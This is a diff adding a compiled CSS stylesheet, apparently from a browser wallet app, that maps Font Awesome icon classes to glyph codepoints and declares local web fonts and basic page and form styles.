+.fa-poll-h:before {
+  content: "";
+}
+
+.fa-poo:before {
+  content: "";
+}
+
+.fa-poo-storm:before {
+  content: "";
+}
+
+.fa-poop:before {
+  content: "";
+}
+
+.fa-portrait:before {
+  content: "";
+}
+
+.fa-pound-sign:before {
+  content: "";
+}
+
+.fa-power-off:before {
+  content: "";
+}
+
+.fa-pray:before {
+  content: "";
+}
+
+.fa-praying-hands:before {
+  content: "";
+}
+
+.fa-prescription:before {
+  content: "";
+}
+
+.fa-prescription-bottle:before {
+  content: "";
+}
+
+.fa-prescription-bottle-alt:before {
+  content: "";
+}
+
+.fa-print:before {
+  content: "";
+}
+
+.fa-procedures:before {
+  content: "";
+}
+
+.fa-product-hunt:before {
+  content: "";
+}
+
+.fa-project-diagram:before {
+  content: "";
+}
+
+.fa-pump-medical:before {
+  content: "索";
+}
+
+.fa-pump-soap:before {
+  content: "參";
+}
+
+.fa-pushed:before {
+  content: "";
+}
+
+.fa-puzzle-piece:before {
+  content: "";
+}
+
+.fa-python:before {
+  content: "";
+}
+
+.fa-qq:before {
+  content: "";
+}
+
+.fa-qrcode:before {
+  content: "";
+}
+
+.fa-question:before {
+  content: "";
+}
+
+.fa-question-circle:before {
+  content: "";
+}
+
+.fa-quidditch:before {
+  content: "";
+}
+
+.fa-quinscape:before {
+  content: "";
+}
+
+.fa-quora:before {
+  content: "";
+}
+
+.fa-quote-left:before {
+  content: "";
+}
+
+.fa-quote-right:before {
+  content: "";
+}
+
+.fa-quran:before {
+  content: "";
+}
+
+.fa-r-project:before {
+  content: "";
+}
+
+.fa-radiation:before {
+  content: "";
+}
+
+.fa-radiation-alt:before {
+  content: "";
+}
+
+.fa-rainbow:before {
+  content: "";
+}
+
+.fa-random:before {
+  content: "";
+}
+
+.fa-raspberry-pi:before {
+  content: "";
+}
+
+.fa-ravelry:before {
+  content: "";
+}
+
+.fa-react:before {
+  content: "";
+}
+
+.fa-reacteurope:before {
+  content: "";
+}
+
+.fa-readme:before {
+  content: "";
+}
+
+.fa-rebel:before {
+  content: "";
+}
+
+.fa-receipt:before {
+  content: "";
+}
+
+.fa-record-vinyl:before {
+  content: "";
+}
+
+.fa-recycle:before {
+  content: "";
+}
+
+.fa-red-river:before {
+  content: "";
+}
+
+.fa-reddit:before {
+  content: "";
+}
+
+.fa-reddit-alien:before {
+  content: "";
+}
+
+.fa-reddit-square:before {
+  content: "";
+}
+
+.fa-redhat:before {
+  content: "";
+}
+
+.fa-redo:before {
+  content: "";
+}
+
+.fa-redo-alt:before {
+  content: "";
+}
+
+.fa-registered:before {
+  content: "";
+}
+
+.fa-remove-format:before {
+  content: "";
+}
+
+.fa-renren:before {
+  content: "";
+}
+
+.fa-reply:before {
+  content: "";
+}
+
+.fa-reply-all:before {
+  content: "";
+}
+
+.fa-replyd:before {
+  content: "";
+}
+
+.fa-republican:before {
+  content: "";
+}
+
+.fa-researchgate:before {
+  content: "";
+}
+
+.fa-resolving:before {
+  content: "";
+}
+
+.fa-restroom:before {
+  content: "";
+}
+
+.fa-retweet:before {
+  content: "";
+}
+
+.fa-rev:before {
+  content: "";
+}
+
+.fa-ribbon:before {
+  content: "";
+}
+
+.fa-ring:before {
+  content: "";
+}
+
+.fa-road:before {
+  content: "";
+}
+
+.fa-robot:before {
+  content: "";
+}
+
+.fa-rocket:before {
+  content: "";
+}
+
+.fa-rocketchat:before {
+  content: "";
+}
+
+.fa-rockrms:before {
+  content: "";
+}
+
+.fa-route:before {
+  content: "";
+}
+
+.fa-rss:before {
+  content: "";
+}
+
+.fa-rss-square:before {
+  content: "";
+}
+
+.fa-ruble-sign:before {
+  content: "";
+}
+
+.fa-ruler:before {
+  content: "";
+}
+
+.fa-ruler-combined:before {
+  content: "";
+}
+
+.fa-ruler-horizontal:before {
+  content: "";
+}
+
+.fa-ruler-vertical:before {
+  content: "";
+}
+
+.fa-running:before {
+  content: "";
+}
+
+.fa-rupee-sign:before {
+  content: "";
+}
+
+.fa-sad-cry:before {
+  content: "";
+}
+
+.fa-sad-tear:before {
+  content: "";
+}
+
+.fa-safari:before {
+  content: "";
+}
+
+.fa-salesforce:before {
+  content: "";
+}
+
+.fa-sass:before {
+  content: "";
+}
+
+.fa-satellite:before {
+  content: "";
+}
+
+.fa-satellite-dish:before {
+  content: "";
+}
+
+.fa-save:before {
+  content: "";
+}
+
+.fa-schlix:before {
+  content: "";
+}
+
+.fa-school:before {
+  content: "";
+}
+
+.fa-screwdriver:before {
+  content: "";
+}
+
+.fa-scribd:before {
+  content: "";
+}
+
+.fa-scroll:before {
+  content: "";
+}
+
+.fa-sd-card:before {
+  content: "";
+}
+
+.fa-search:before {
+  content: "";
+}
+
+.fa-search-dollar:before {
+  content: "";
+}
+
+.fa-search-location:before {
+  content: "";
+}
+
+.fa-search-minus:before {
+  content: "";
+}
+
+.fa-search-plus:before {
+  content: "";
+}
+
+.fa-searchengin:before {
+  content: "";
+}
+
+.fa-seedling:before {
+  content: "";
+}
+
+.fa-sellcast:before {
+  content: "";
+}
+
+.fa-sellsy:before {
+  content: "";
+}
+
+.fa-server:before {
+  content: "";
+}
+
+.fa-servicestack:before {
+  content: "";
+}
+
+.fa-shapes:before {
+  content: "";
+}
+
+.fa-share:before {
+  content: "";
+}
+
+.fa-share-alt:before {
+  content: "";
+}
+
+.fa-share-alt-square:before {
+  content: "";
+}
+
+.fa-share-square:before {
+  content: "";
+}
+
+.fa-shekel-sign:before {
+  content: "";
+}
+
+.fa-shield-alt:before {
+  content: "";
+}
+
+.fa-shield-virus:before {
+  content: "塞";
+}
+
+.fa-ship:before {
+  content: "";
+}
+
+.fa-shipping-fast:before {
+  content: "";
+}
+
+.fa-shirtsinbulk:before {
+  content: "";
+}
+
+.fa-shoe-prints:before {
+  content: "";
+}
+
+.fa-shopify:before {
+  content: "綾";
+}
+
+.fa-shopping-bag:before {
+  content: "";
+}
+
+.fa-shopping-basket:before {
+  content: "";
+}
+
+.fa-shopping-cart:before {
+  content: "";
+}
+
+.fa-shopware:before {
+  content: "";
+}
+
+.fa-shower:before {
+  content: "";
+}
+
+.fa-shuttle-van:before {
+  content: "";
+}
+
+.fa-sign:before {
+  content: "";
+}
+
+.fa-sign-in-alt:before {
+  content: "";
+}
+
+.fa-sign-language:before {
+  content: "";
+}
+
+.fa-sign-out-alt:before {
+  content: "";
+}
+
+.fa-signal:before {
+  content: "";
+}
+
+.fa-signature:before {
+  content: "";
+}
+
+.fa-sim-card:before {
+  content: "";
+}
+
+.fa-simplybuilt:before {
+  content: "";
+}
+
+.fa-sistrix:before {
+  content: "";
+}
+
+.fa-sitemap:before {
+  content: "";
+}
+
+.fa-sith:before {
+  content: "";
+}
+
+.fa-skating:before {
+  content: "";
+}
+
+.fa-sketch:before {
+  content: "";
+}
+
+.fa-skiing:before {
+  content: "";
+}
+
+.fa-skiing-nordic:before {
+  content: "";
+}
+
+.fa-skull:before {
+  content: "";
+}
+
+.fa-skull-crossbones:before {
+  content: "";
+}
+
+.fa-skyatlas:before {
+  content: "";
+}
+
+.fa-skype:before {
+  content: "";
+}
+
+.fa-slack:before {
+  content: "";
+}
+
+.fa-slack-hash:before {
+  content: "";
+}
+
+.fa-slash:before {
+  content: "";
+}
+
+.fa-sleigh:before {
+  content: "";
+}
+
+.fa-sliders-h:before {
+  content: "";
+}
+
+.fa-slideshare:before {
+  content: "";
+}
+
+.fa-smile:before {
+  content: "";
+}
+
+.fa-smile-beam:before {
+  content: "";
+}
+
+.fa-smile-wink:before {
+  content: "";
+}
+
+.fa-smog:before {
+  content: "";
+}
+
+.fa-smoking:before {
+  content: "";
+}
+
+.fa-smoking-ban:before {
+  content: "";
+}
+
+.fa-sms:before {
+  content: "";
+}
+
+.fa-snapchat:before {
+  content: "";
+}
+
+.fa-snapchat-ghost:before {
+  content: "";
+}
+
+.fa-snapchat-square:before {
+  content: "";
+}
+
+.fa-snowboarding:before {
+  content: "";
+}
+
+.fa-snowflake:before {
+  content: "";
+}
+
+.fa-snowman:before {
+  content: "";
+}
+
+.fa-snowplow:before {
+  content: "";
+}
+
+.fa-soap:before {
+  content: "葉";
+}
+
+.fa-socks:before {
+  content: "";
+}
+
+.fa-solar-panel:before {
+  content: "";
+}
+
+.fa-sort:before {
+  content: "";
+}
+
+.fa-sort-alpha-down:before {
+  content: "";
+}
+
+.fa-sort-alpha-down-alt:before {
+  content: "";
+}
+
+.fa-sort-alpha-up:before {
+  content: "";
+}
+
+.fa-sort-alpha-up-alt:before {
+  content: "";
+}
+
+.fa-sort-amount-down:before {
+  content: "";
+}
+
+.fa-sort-amount-down-alt:before {
+  content: "";
+}
+
+.fa-sort-amount-up:before {
+  content: "";
+}
+
+.fa-sort-amount-up-alt:before {
+  content: "";
+}
+
+.fa-sort-down:before {
+  content: "";
+}
+
+.fa-sort-numeric-down:before {
+  content: "";
+}
+
+.fa-sort-numeric-down-alt:before {
+  content: "";
+}
+
+.fa-sort-numeric-up:before {
+  content: "";
+}
+
+.fa-sort-numeric-up-alt:before {
+  content: "";
+}
+
+.fa-sort-up:before {
+  content: "";
+}
+
+.fa-soundcloud:before {
+  content: "";
+}
+
+.fa-sourcetree:before {
+  content: "";
+}
+
+.fa-spa:before {
+  content: "";
+}
+
+.fa-space-shuttle:before {
+  content: "";
+}
+
+.fa-speakap:before {
+  content: "";
+}
+
+.fa-speaker-deck:before {
+  content: "";
+}
+
+.fa-spell-check:before {
+  content: "";
+}
+
+.fa-spider:before {
+  content: "";
+}
+
+.fa-spinner:before {
+  content: "";
+}
+
+.fa-splotch:before {
+  content: "";
+}
+
+.fa-spotify:before {
+  content: "";
+}
+
+.fa-spray-can:before {
+  content: "";
+}
+
+.fa-square:before {
+  content: "";
+}
+
+.fa-square-full:before {
+  content: "";
+}
+
+.fa-square-root-alt:before {
+  content: "";
+}
+
+.fa-squarespace:before {
+  content: "";
+}
+
+.fa-stack-exchange:before {
+  content: "";
+}
+
+.fa-stack-overflow:before {
+  content: "";
+}
+
+.fa-stackpath:before {
+  content: "";
+}
+
+.fa-stamp:before {
+  content: "";
+}
+
+.fa-star:before {
+  content: "";
+}
+
+.fa-star-and-crescent:before {
+  content: "";
+}
+
+.fa-star-half:before {
+  content: "";
+}
+
+.fa-star-half-alt:before {
+  content: "";
+}
+
+.fa-star-of-david:before {
+  content: "";
+}
+
+.fa-star-of-life:before {
+  content: "";
+}
+
+.fa-staylinked:before {
+  content: "";
+}
+
+.fa-steam:before {
+  content: "";
+}
+
+.fa-steam-square:before {
+  content: "";
+}
+
+.fa-steam-symbol:before {
+  content: "";
+}
+
+.fa-step-backward:before {
+  content: "";
+}
+
+.fa-step-forward:before {
+  content: "";
+}
+
+.fa-stethoscope:before {
+  content: "";
+}
+
+.fa-sticker-mule:before {
+  content: "";
+}
+
+.fa-sticky-note:before {
+  content: "";
+}
+
+.fa-stop:before {
+  content: "";
+}
+
+.fa-stop-circle:before {
+  content: "";
+}
+
+.fa-stopwatch:before {
+  content: "";
+}
+
+.fa-stopwatch-20:before {
+  content: "說";
+}
+
+.fa-store:before {
+  content: "";
+}
+
+.fa-store-alt:before {
+  content: "";
+}
+
+.fa-store-alt-slash:before {
+  content: "殺";
+}
+
+.fa-store-slash:before {
+  content: "辰";
+}
+
+.fa-strava:before {
+  content: "";
+}
+
+.fa-stream:before {
+  content: "";
+}
+
+.fa-street-view:before {
+  content: "";
+}
+
+.fa-strikethrough:before {
+  content: "";
+}
+
+.fa-stripe:before {
+  content: "";
+}
+
+.fa-stripe-s:before {
+  content: "";
+}
+
+.fa-stroopwafel:before {
+  content: "";
+}
+
+.fa-studiovinari:before {
+  content: "";
+}
+
+.fa-stumbleupon:before {
+  content: "";
+}
+
+.fa-stumbleupon-circle:before {
+  content: "";
+}
+
+.fa-subscript:before {
+  content: "";
+}
+
+.fa-subway:before {
+  content: "";
+}
+
+.fa-suitcase:before {
+  content: "";
+}
+
+.fa-suitcase-rolling:before {
+  content: "";
+}
+
+.fa-sun:before {
+  content: "";
+}
+
+.fa-superpowers:before {
+  content: "";
+}
+
+.fa-superscript:before {
+  content: "";
+}
+
+.fa-supple:before {
+  content: "";
+}
+
+.fa-surprise:before {
+  content: "";
+}
+
+.fa-suse:before {
+  content: "";
+}
+
+.fa-swatchbook:before {
+  content: "";
+}
+
+.fa-swift:before {
+  content: "";
+}
+
+.fa-swimmer:before {
+  content: "";
+}
+
+.fa-swimming-pool:before {
+  content: "";
+}
+
+.fa-symfony:before {
+  content: "";
+}
+
+.fa-synagogue:before {
+  content: "";
+}
+
+.fa-sync:before {
+  content: "";
+}
+
+.fa-sync-alt:before {
+  content: "";
+}
+
+.fa-syringe:before {
+  content: "";
+}
+
+.fa-table:before {
+  content: "";
+}
+
+.fa-table-tennis:before {
+  content: "";
+}
+
+.fa-tablet:before {
+  content: "";
+}
+
+.fa-tablet-alt:before {
+  content: "";
+}
+
+.fa-tablets:before {
+  content: "";
+}
+
+.fa-tachometer-alt:before {
+  content: "";
+}
+
+.fa-tag:before {
+  content: "";
+}
+
+.fa-tags:before {
+  content: "";
+}
+
+.fa-tape:before {
+  content: "";
+}
+
+.fa-tasks:before {
+  content: "";
+}
+
+.fa-taxi:before {
+  content: "";
+}
+
+.fa-teamspeak:before {
+  content: "";
+}
+
+.fa-teeth:before {
+  content: "";
+}
+
+.fa-teeth-open:before {
+  content: "";
+}
+
+.fa-telegram:before {
+  content: "";
+}
+
+.fa-telegram-plane:before {
+  content: "";
+}
+
+.fa-temperature-high:before {
+  content: "";
+}
+
+.fa-temperature-low:before {
+  content: "";
+}
+
+.fa-tencent-weibo:before {
+  content: "";
+}
+
+.fa-tenge:before {
+  content: "";
+}
+
+.fa-terminal:before {
+  content: "";
+}
+
+.fa-text-height:before {
+  content: "";
+}
+
+.fa-text-width:before {
+  content: "";
+}
+
+.fa-th:before {
+  content: "";
+}
+
+.fa-th-large:before {
+  content: "";
+}
+
+.fa-th-list:before {
+  content: "";
+}
+
+.fa-the-red-yeti:before {
+  content: "";
+}
+
+.fa-theater-masks:before {
+  content: "";
+}
+
+.fa-themeco:before {
+  content: "";
+}
+
+.fa-themeisle:before {
+  content: "";
+}
+
+.fa-thermometer:before {
+  content: "";
+}
+
+.fa-thermometer-empty:before {
+  content: "";
+}
+
+.fa-thermometer-full:before {
+  content: "";
+}
+
+.fa-thermometer-half:before {
+  content: "";
+}
+
+.fa-thermometer-quarter:before {
+  content: "";
+}
+
+.fa-thermometer-three-quarters:before {
+  content: "";
+}
+
+.fa-think-peaks:before {
+  content: "";
+}
+
+.fa-thumbs-down:before {
+  content: "";
+}
+
+.fa-thumbs-up:before {
+  content: "";
+}
+
+.fa-thumbtack:before {
+  content: "";
+}
+
+.fa-ticket-alt:before {
+  content: "";
+}
+
+.fa-times:before {
+  content: "";
+}
+
+.fa-times-circle:before {
+  content: "";
+}
+
+.fa-tint:before {
+  content: "";
+}
+
+.fa-tint-slash:before {
+  content: "";
+}
+
+.fa-tired:before {
+  content: "";
+}
+
+.fa-toggle-off:before {
+  content: "";
+}
+
+.fa-toggle-on:before {
+  content: "";
+}
+
+.fa-toilet:before {
+  content: "";
+}
+
+.fa-toilet-paper:before {
+  content: "";
+}
+
+.fa-toilet-paper-slash:before {
+  content: "沈";
+}
+
+.fa-toolbox:before {
+  content: "";
+}
+
+.fa-tools:before {
+  content: "";
+}
+
+.fa-tooth:before {
+  content: "";
+}
+
+.fa-torah:before {
+  content: "";
+}
+
+.fa-torii-gate:before {
+  content: "";
+}
+
+.fa-tractor:before {
+  content: "";
+}
+
+.fa-trade-federation:before {
+  content: "";
+}
+
+.fa-trademark:before {
+  content: "";
+}
+
+.fa-traffic-light:before {
+  content: "";
+}
+
+.fa-trailer:before {
+  content: "論";
+}
+
+.fa-train:before {
+  content: "";
+}
+
+.fa-tram:before {
+  content: "";
+}
+
+.fa-transgender:before {
+  content: "";
+}
+
+.fa-transgender-alt:before {
+  content: "";
+}
+
+.fa-trash:before {
+  content: "";
+}
+
+.fa-trash-alt:before {
+  content: "";
+}
+
+.fa-trash-restore:before {
+  content: "";
+}
+
+.fa-trash-restore-alt:before {
+  content: "";
+}
+
+.fa-tree:before {
+  content: "";
+}
+
+.fa-trello:before {
+  content: "";
+}
+
+.fa-tripadvisor:before {
+  content: "";
+}
+
+.fa-trophy:before {
+  content: "";
+}
+
+.fa-truck:before {
+  content: "";
+}
+
+.fa-truck-loading:before {
+  content: "";
+}
+
+.fa-truck-monster:before {
+  content: "";
+}
+
+.fa-truck-moving:before {
+  content: "";
+}
+
+.fa-truck-pickup:before {
+  content: "";
+}
+
+.fa-tshirt:before {
+  content: "";
+}
+
+.fa-tty:before {
+  content: "";
+}
+
+.fa-tumblr:before {
+  content: "";
+}
+
+.fa-tumblr-square:before {
+  content: "";
+}
+
+.fa-tv:before {
+  content: "";
+}
+
+.fa-twitch:before {
+  content: "";
+}
+
+.fa-twitter:before {
+  content: "";
+}
+
+.fa-twitter-square:before {
+  content: "";
+}
+
+.fa-typo3:before {
+  content: "";
+}
+
+.fa-uber:before {
+  content: "";
+}
+
+.fa-ubuntu:before {
+  content: "";
+}
+
+.fa-uikit:before {
+  content: "";
+}
+
+.fa-umbraco:before {
+  content: "";
+}
+
+.fa-umbrella:before {
+  content: "";
+}
+
+.fa-umbrella-beach:before {
+  content: "";
+}
+
+.fa-underline:before {
+  content: "";
+}
+
+.fa-undo:before {
+  content: "";
+}
+
+.fa-undo-alt:before {
+  content: "";
+}
+
+.fa-uniregistry:before {
+  content: "";
+}
+
+.fa-unity:before {
+  content: "雷";
+}
+
+.fa-universal-access:before {
+  content: "";
+}
+
+.fa-university:before {
+  content: "";
+}
+
+.fa-unlink:before {
+  content: "";
+}
+
+.fa-unlock:before {
+  content: "";
+}
+
+.fa-unlock-alt:before {
+  content: "";
+}
+
+.fa-untappd:before {
+  content: "";
+}
+
+.fa-upload:before {
+  content: "";
+}
+
+.fa-ups:before {
+  content: "";
+}
+
+.fa-usb:before {
+  content: "";
+}
+
+.fa-user:before {
+  content: "";
+}
+
+.fa-user-alt:before {
+  content: "";
+}
+
+.fa-user-alt-slash:before {
+  content: "";
+}
+
+.fa-user-astronaut:before {
+  content: "";
+}
+
+.fa-user-check:before {
+  content: "";
+}
+
+.fa-user-circle:before {
+  content: "";
+}
+
+.fa-user-clock:before {
+  content: "";
+}
+
+.fa-user-cog:before {
+  content: "";
+}
+
+.fa-user-edit:before {
+  content: "";
+}
+
+.fa-user-friends:before {
+  content: "";
+}
+
+.fa-user-graduate:before {
+  content: "";
+}
+
+.fa-user-injured:before {
+  content: "";
+}
+
+.fa-user-lock:before {
+  content: "";
+}
+
+.fa-user-md:before {
+  content: "";
+}
+
+.fa-user-minus:before {
+  content: "";
+}
+
+.fa-user-ninja:before {
+  content: "";
+}
+
+.fa-user-nurse:before {
+  content: "";
+}
+
+.fa-user-plus:before {
+  content: "";
+}
+
+.fa-user-secret:before {
+  content: "";
+}
+
+.fa-user-shield:before {
+  content: "";
+}
+
+.fa-user-slash:before {
+  content: "";
+}
+
+.fa-user-tag:before {
+  content: "";
+}
+
+.fa-user-tie:before {
+  content: "";
+}
+
+.fa-user-times:before {
+  content: "";
+}
+
+.fa-users:before {
+  content: "";
+}
+
+.fa-users-cog:before {
+  content: "";
+}
+
+.fa-usps:before {
+  content: "";
+}
+
+.fa-ussunnah:before {
+  content: "";
+}
+
+.fa-utensil-spoon:before {
+  content: "";
+}
+
+.fa-utensils:before {
+  content: "";
+}
+
+.fa-vaadin:before {
+  content: "";
+}
+
+.fa-vector-square:before {
+  content: "";
+}
+
+.fa-venus:before {
+  content: "";
+}
+
+.fa-venus-double:before {
+  content: "";
+}
+
+.fa-venus-mars:before {
+  content: "";
+}
+
+.fa-viacoin:before {
+  content: "";
+}
+
+.fa-viadeo:before {
+  content: "";
+}
+
+.fa-viadeo-square:before {
+  content: "";
+}
+
+.fa-vial:before {
+  content: "";
+}
+
+.fa-vials:before {
+  content: "";
+}
+
+.fa-viber:before {
+  content: "";
+}
+
+.fa-video:before {
+  content: "";
+}
+
+.fa-video-slash:before {
+  content: "";
+}
+
+.fa-vihara:before {
+  content: "";
+}
+
+.fa-vimeo:before {
+  content: "";
+}
+
+.fa-vimeo-square:before {
+  content: "";
+}
+
+.fa-vimeo-v:before {
+  content: "";
+}
+
+.fa-vine:before {
+  content: "";
+}
+
+.fa-virus:before {
+  content: "若";
+}
+
+.fa-virus-slash:before {
+  content: "掠";
+}
+
+.fa-viruses:before {
+  content: "略";
+}
+
+.fa-vk:before {
+  content: "";
+}
+
+.fa-vnv:before {
+  content: "";
+}
+
+.fa-voicemail:before {
+  content: "";
+}
+
+.fa-volleyball-ball:before {
+  content: "";
+}
+
+.fa-volume-down:before {
+  content: "";
+}
+
+.fa-volume-mute:before {
+  content: "";
+}
+
+.fa-volume-off:before {
+  content: "";
+}
+
+.fa-volume-up:before {
+  content: "";
+}
+
+.fa-vote-yea:before {
+  content: "";
+}
+
+.fa-vr-cardboard:before {
+  content: "";
+}
+
+.fa-vuejs:before {
+  content: "";
+}
+
+.fa-walking:before {
+  content: "";
+}
+
+.fa-wallet:before {
+  content: "";
+}
+
+.fa-warehouse:before {
+  content: "";
+}
+
+.fa-water:before {
+  content: "";
+}
+
+.fa-wave-square:before {
+  content: "";
+}
+
+.fa-waze:before {
+  content: "";
+}
+
+.fa-weebly:before {
+  content: "";
+}
+
+.fa-weibo:before {
+  content: "";
+}
+
+.fa-weight:before {
+  content: "";
+}
+
+.fa-weight-hanging:before {
+  content: "";
+}
+
+.fa-weixin:before {
+  content: "";
+}
+
+.fa-whatsapp:before {
+  content: "";
+}
+
+.fa-whatsapp-square:before {
+  content: "";
+}
+
+.fa-wheelchair:before {
+  content: "";
+}
+
+.fa-whmcs:before {
+  content: "";
+}
+
+.fa-wifi:before {
+  content: "";
+}
+
+.fa-wikipedia-w:before {
+  content: "";
+}
+
+.fa-wind:before {
+  content: "";
+}
+
+.fa-window-close:before {
+  content: "";
+}
+
+.fa-window-maximize:before {
+  content: "";
+}
+
+.fa-window-minimize:before {
+  content: "";
+}
+
+.fa-window-restore:before {
+  content: "";
+}
+
+.fa-windows:before {
+  content: "";
+}
+
+.fa-wine-bottle:before {
+  content: "";
+}
+
+.fa-wine-glass:before {
+  content: "";
+}
+
+.fa-wine-glass-alt:before {
+  content: "";
+}
+
+.fa-wix:before {
+  content: "";
+}
+
+.fa-wizards-of-the-coast:before {
+  content: "";
+}
+
+.fa-wolf-pack-battalion:before {
+  content: "";
+}
+
+.fa-won-sign:before {
+  content: "";
+}
+
+.fa-wordpress:before {
+  content: "";
+}
+
+.fa-wordpress-simple:before {
+  content: "";
+}
+
+.fa-wpbeginner:before {
+  content: "";
+}
+
+.fa-wpexplorer:before {
+  content: "";
+}
+
+.fa-wpforms:before {
+  content: "";
+}
+
+.fa-wpressr:before {
+  content: "";
+}
+
+.fa-wrench:before {
+  content: "";
+}
+
+.fa-x-ray:before {
+  content: "";
+}
+
+.fa-xbox:before {
+  content: "";
+}
+
+.fa-xing:before {
+  content: "";
+}
+
+.fa-xing-square:before {
+  content: "";
+}
+
+.fa-y-combinator:before {
+  content: "";
+}
+
+.fa-yahoo:before {
+  content: "";
+}
+
+.fa-yammer:before {
+  content: "";
+}
+
+.fa-yandex:before {
+  content: "";
+}
+
+.fa-yandex-international:before {
+  content: "";
+}
+
+.fa-yarn:before {
+  content: "";
+}
+
+.fa-yelp:before {
+  content: "";
+}
+
+.fa-yen-sign:before {
+  content: "";
+}
+
+.fa-yin-yang:before {
+  content: "";
+}
+
+.fa-yoast:before {
+  content: "";
+}
+
+.fa-youtube:before {
+  content: "";
+}
+
+.fa-youtube-square:before {
+  content: "";
+}
+
+.fa-zhihu:before {
+  content: "";
+}
+
+.sr-only {
+  border: 0;
+  clip: rect(0, 0, 0, 0);
+  height: 1px;
+  margin: -1px;
+  overflow: hidden;
+  padding: 0;
+  position: absolute;
+  width: 1px;
+}
+
+.sr-only-focusable:active, .sr-only-focusable:focus {
+  clip: auto;
+  height: auto;
+  margin: 0;
+  overflow: visible;
+  position: static;
+  width: auto;
+}
+
+/*!
+ * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ */
+@font-face {
+  font-family: "Font Awesome 5 Free";
+  font-style: normal;
+  font-weight: 900;
+  font-display: block;
+  src: url("./fonts/fontawesome/fa-solid-900.eot");
+  src: url("./fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./fonts/fontawesome/fa-solid-900.woff2") format("woff2"), url("./fonts/fontawesome/fa-solid-900.woff") format("woff"), url("./fonts/fontawesome/fa-solid-900.ttf") format("truetype"), url("./fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg");
+}
+.fa,
+.fas {
+  font-family: "Font Awesome 5 Free";
+  font-weight: 900;
+}
+
+/*!
+ * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ */
+@font-face {
+  font-family: "Font Awesome 5 Free";
+  font-style: normal;
+  font-weight: 400;
+  font-display: block;
+  src: url("./fonts/fontawesome/fa-regular-400.eot");
+  src: url("./fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./fonts/fontawesome/fa-regular-400.woff2") format("woff2"), url("./fonts/fontawesome/fa-regular-400.woff") format("woff"), url("./fonts/fontawesome/fa-regular-400.ttf") format("truetype"), url("./fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg");
+}
+.far {
+  font-family: "Font Awesome 5 Free";
+  font-weight: 400;
+}
+
+@font-face {
+  font-family: "Roboto";
+  font-style: normal;
+  font-weight: 100;
+  src: local("Roboto Thin"), local("Roboto-Thin"), url("./fonts/Roboto/Roboto-Thin.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Roboto";
+  font-style: normal;
+  font-weight: 300;
+  src: local("Roboto Light"), local("Roboto-Light"), url("./fonts/Roboto/Roboto-Light.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Roboto";
+  font-style: normal;
+  font-weight: 400;
+  src: local("Roboto"), local("Roboto-Regular"), url("./fonts/Roboto/Roboto-Regular.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Roboto";
+  font-style: normal;
+  font-weight: 500;
+  src: local("Roboto Medium"), local("Roboto-Medium"), url("./fonts/Roboto/Roboto-Medium.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Roboto";
+  font-style: normal;
+  font-weight: 700;
+  src: local("Roboto Bold"), local("Roboto-Bold"), url("./fonts/Roboto/Roboto-Bold.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Roboto";
+  font-style: normal;
+  font-weight: 900;
+  src: local("Roboto Black"), local("Roboto-Black"), url("./fonts/Roboto/Roboto-Black.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Euclid";
+  font-style: normal;
+  font-weight: 400;
+  src: url("/fonts/Euclid/EuclidCircularB-Regular-WebXL.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Euclid";
+  font-style: italic;
+  font-weight: 400;
+  src: url("./fonts/Euclid/EuclidCircularB-RegularItalic-WebXL.ttf") format("truetype");
+}
+@font-face {
+  font-family: "Euclid";
+  font-style: normal;
+  font-weight: 700;
+  src: url("./fonts/Euclid/EuclidCircularB-Bold-WebXL.ttf") format("truetype");
+}
+/*
+  Z-Indicies
+*/
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  color: #4d4d4d;
+  width: 100%;
+  height: 100%;
+  margin: 0;
+  padding: 0;
+  font-size: 16px;
+  overflow: auto;
+}
+
+html {
+  min-height: 500px;
+}
+
+.mouse-user-styles button:focus,
+.mouse-user-styles input:focus,
+.mouse-user-styles textarea:focus,
+.mouse-user-styles .unit-input__input,
+.mouse-user-styles .currency-display__input {
+  outline: none;
+}
+
+/*
+  This error class is used in the following files still:
+  /ui/app/pages/create-account/connect-hardware/index.js
+  /ui/app/pages/create-account/import-account/json.js
+  /ui/app/pages/create-account/import-account/private-key.js
+  /ui/app/pages/first-time-flow/create-password/import-with-seed-phrase/import-with-seed-phrase.component.js
+  /ui/app/pages/keychains/restore-vault.js
+*/
+.error {
+  color: #f7861c;
+  margin-top: 3px;
+  margin-bottom: 9px;
+}
+
+/*
+  This warning class is used in the following files still:
+  /ui/app/pages/create-account/import-account/json.js
+  /ui/app/pages/confirm-add-suggested-token/confirm-add-suggested-token.component.js
+*/
+.warning {
+  color: #ffae00;
+}
+
+/* stylelint-disable */
+#app-content {
+  overflow-x: hidden;
+  height: 100%;
+  display: flex;
+  flex-direction: column;
+  background: #f7f7f7;
+}
+@media screen and (max-width: 575px) {
+  #app-content {
+    background-color: #fff;
+  }
+}
+
+/* stylelint-enable */
+a {
+  text-decoration: none;
+  color: inherit;
+}
+
+a:hover {
+  color: #df6b0e;
+}
+
+input.large-input,
+textarea.large-input {
+  padding: 8px;
+}
+
+input.large-input {
+  height: 36px;
+}
+
+.allcaps {
+  text-transform: uppercase;
+}
+
+.input-label {
+  padding-bottom: 10px;
+  font-weight: 400;
+  display: inline-block;
+}
+
+input.form-control {
+  padding-left: 10px;
+  font-size: 14px;
+  height: 40px;
+  border: 1px solid #dedede;
+  border-radius: 3px;
+  width: 100%;
+}
+input.form-control::-webkit-input-placeholder {
+  font-weight: 100;
+  color: #9b9b9b;
+}
+input.form-control::-moz-placeholder {
+  font-weight: 100;
+  color: #9b9b9b;
+}
+input.form-control:-ms-input-placeholder {
+  font-weight: 100;
+  color: #9b9b9b;
+}
+input.form-control:-moz-placeholder {
+  font-weight: 100;
+  color: #9b9b9b;
+}
